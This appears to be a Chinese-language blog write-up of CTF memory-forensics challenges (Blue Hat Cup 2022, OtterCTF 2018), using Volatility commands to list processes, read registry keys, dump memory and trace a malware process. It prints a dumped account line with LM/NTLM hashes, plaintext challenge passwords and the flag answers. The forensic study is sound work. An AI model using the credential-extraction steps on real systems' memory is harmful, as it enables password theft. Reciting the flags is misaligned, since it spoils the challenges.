
得到taqi7:1000:aad3b435b51404eeaad3b435b51404ee:7f21caca5685f10d9e849cc84c340528:::
- taqi7:用户名
- 1000:RID (Relative Identifier)。这是与用户名相关的标识符,用于标识用户在本地安全标识符 (SID) 中的唯一性
- aad3b435b51404eeaad3b435b51404:LM 哈希 (LAN Manager Hash)
- 7f21caca5685f10d9e849cc84c340528:NT 哈希 (NTLM Hash)。这是密码的 MD4 哈希,是 NTLMv1 和 NTLMv2 验证中常用的部分
解密得到
flag包裹的就是anxinqi
[蓝帽杯 2022 初赛]计算机取证_2
内存取证进程
制作该内存镜像的进程Pid号是多少?
枚举进程

0xfffffa800f103b30 MagnetRAMCaptu 2192 2044 16 333 1 1 2022-04-28 05:54:30 UTC+0000
0xfffffa800f103b30:内存地址
MagnetRAMCaptu:进程名称。应该是MagnetRAMCapture,是一种内存取证工具,用于捕获操作系统当前的内存镜像,常用于数字取证和事件调查
2192:表示进程的 PID(Process Identifier),即进程 ID。每个运行中的进程都有唯一的 PID,方便识别
2044:表示进程的 PPID(Parent Process Identifier),即父进程的 ID。表示创建或管理该进程的上级进程的 ID
16:表示该进程当前的线程数
333:表示该进程的句柄数。句柄是操作系统分配给进程的资源(如文件、设备等)的标识符
1:通常表示进程的优先级类。优先级值会影响进程在 CPU 中的调度。优先级为 1 表示默认优先级
1:可能表示进程的执行状态(具体含义视工具而定)。通常 1 表示进程正在运行或活动
2022-04-28 05:54:30 UTC+0000:表示进程的创建时间
所以flag包裹的就是2192
[OtterCTF 2018]What the password?
内存取证明文密码
you got a sample of rick’s PC’s memory. can you get his user password?
题目说了密码就直接查看明文密码了

发现密码是MortyIsReallyAnOtter
[OtterCTF 2018]General Info
注册表;主机名查看;IP
Let’s start easy - whats the PC’s name and IP address?
镜像文件,查看内存摘要

之前发现这个工具有说明,然后就去看了一下,发现可以直接查看主机名和IP

注册表:

看了题解说主机名是在System的 ControlSet\Control\ComputerName\ComputerName条目中,执行命令
python2 vol.py -f OtterCTF.vmem --profile=Win7SP1x64 -o 0xfffff8a000024010 printkey -K "ControlSet001\Control\ComputerName\ComputerName"
因为这个直接在集成工具里面用不了就去用volatility了(请忽略一大堆报错)

得到主机名:WIN-LO6FAF3DTFE
IP照着工具的说明使用netscan就可以查看

所以包裹的就是WIN-LO6FAF3DTFE-192.168.202.131
[OtterCTF 2018]Play Time
进程查看;服务器查看netscan
Rick just loves to play some good old videogames.
can you tell which game is he playing?
whats the IP address of the server?
老操作,查看内存镜像,既然是问玩的什么游戏,那就先看进程

有很多exe,但是不知道哪个是游戏所以把没见过的都拿出来备选
WmiPrvSE.exe
BitTorrent.exe
LunarMS.exe
再是netscan查看IP

题目问的是服务器IP,所以应该看第二个IP
LunarMS.exe 对应77.102.199.102
WmiPrvSE.exe没有找到
BitTorrent.exe对应很多不同的IP
所以应该是第一个,包裹的是LunarMS-77.102.199.102
[OtterCTF 2018]Name Game
进程保存;关键字提取
We know that the account was logged in to a channel called Lunar-3. what is the account name?
之前的题目可以知道Lunar的PID是708,可以使用命令memdump将其保存,别用集成工具保存,因为它会把所有的进程全部保存下来,设置的PID根本没用
python2 vol.py -f OtterCTF.vmem --profile=Win7SP1x64 memdump -p 708 -D .
看题解说直接用得到的文件进行字符串搜索,使用strings和grep
strings 708.dmp | grep "Lunar-3" -A 10 -B 10
-A 10:在匹配到字符串后在后面再显示十行,after
-B 10:在匹配到字符串后在前面再显示十行,before

有好几个字符串,有一些是有意义的,字符串0tt3r8r33z3为flag
[OtterCTF 2018]Name Game 2
十六进制关键字
From a little research we found that the username of the logged on character is always after this signature: 0x64 0x??{6-8} 0x40 0x06 0x??{18} 0x5a 0x0c 0x00{2}
What’s rick’s character’s name?
这个十六进制匹配后面一小段是固定的,就是5a0c00,用010editor打开然后查找
有很多个,试了用正则表达式查找但是匹配不到所以还是一个个看了,也差不多就在第十几个的样子

所以是M0rtyL0L
[OtterCTF 2018]Silly Rick
剪切板查看
Silly rick always forgets his email’s password, so he uses a Stored Password Services online to store his password. He always copy and paste the password so he will not get it wrong. whats rick’s email password?
题目说了他总是复制粘贴所以直接查看剪切板

flag是M@il_Pr0vid0rs
[OtterCTF 2018]Hide And Seek
进程;cmdline
The reason that we took rick’s PC memory dump is because there was a malware infection. Please find the malware process name (including the extension)
查看进程

这个我是一个个去尝试的,得到flag是vmware-tray.exe
去看了大佬的题解,说这个vmware-tray.exe的父进程是Rick And Morty.exe,这是很不对劲的,可以怀疑这个vmware-tray.exe进程实际上是恶意软件释放出来的子进程
cmdline模块可以追踪到程序的调用指令,工具内执行:
cmdline -p 3820,3720

就是说父进程3820在这里看来是一个下载文件,可能是恶意软件的下载
[OtterCTF 2018]Path To Glory
strings;恶意软件进入PC
How did the malware got to rick’s PC? It must be one of rick old illegal habits…
之前的题目可以知道恶意文件的路径是C:\Torrents\Rick And Morty season 1 download.exe
可以在文件中找Rick And Morty season 1 download.exe

里面有好几个,都保存了
感觉这个题目的问法很奇特,恶意软件是如何进入 rick 的 PC 的?这一定是老生常谈的非法习惯之一......
不知道怎么做就直接上strings,万一有有用信息呢
一个个试,有一些很长一大段,有一些很短
在0x000000007dae9350这个里面试出来了

flag包裹的是M3an_T0rren7_4_R!cke,但是提交是错的
这里有个坑,看了题解才知道前面写了website19,所以最后的那个e是不算的,字符串刚刚好19个,所以flag应该是M3an_T0rren7_4_R!ck
[OtterCTF 2018]Path To Glory 2
种子文件
Continue the search after the way that malware got in.
在恶意软件进入的方式之后继续搜索
这个我是真的不知道哪里入手了,以为是在上个题目含有关键字的文件中继续寻找字符串,结果一个都没有
一下是题解思路:
根据前面torrent知道是种子文件,那肯定是通过谷歌浏览器下载的所以我们把思路放在chrome进程里面
运行
python2 vol.py -f OtterCTF.vmem --profile=Win7SP1x64 filescan | grep -i "chrome.*history*"
进行转存(前面还有一小段),因为我的虚拟机太慢了所以直接在显示文件中找了,得到是个数据库文件 发现该种子文件来源为一个mail地址

保存
搜索关键字|grep "mail.com" 找到了rickopicko@mail.com邮件
这个是题解原话,但是我找了半天也没找到在哪,然后过滤rickopicko@mail.com也没有,不知道哪里出问题了,提取的文件看了确实是一样的
最后就是过滤邮件之后就会看到flag,包裹的是Hum@n_I5_Th3_Weak3s7_Link_In_Th3_Ch@in
